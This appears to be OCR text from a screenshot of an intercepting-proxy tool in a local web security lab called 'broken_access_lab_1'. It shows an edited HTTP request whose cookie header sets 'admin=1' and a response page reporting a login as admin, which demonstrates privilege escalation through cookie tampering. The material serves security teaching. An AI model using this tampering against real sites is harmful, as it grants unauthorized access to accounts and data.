 Edited request
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=
HMYSJyfjyU7HzvExq9N9o80R9qQfNrukqqbwuGI0exNLfFtOhwJtlrpvccbcm4j
2; sessionid=a72os1r8en4tyqjbri0c8sk4685i98eo; admin=1
21 Connection: close
Response
Pretty Raw Hex Render \n
268 <input id="input" type="password" name="pass"
placeholder="Password">
<br>
269 <button style="margin-top:20px" class="btn
btn-info" type="submit">
Log in
</button>
270
271
272 </form>
273 </div>
274 </div>
275 <div class="container">
276
277 <h2>
Logged in as user: <code>
admin
</code>
</h2>
278
279
280
281 <h2>
Your Secret Key is <code>
</code>
</h2>
282
Insp
Selec
Sel
adm
Requ
Requ
Requ
Requ
Resp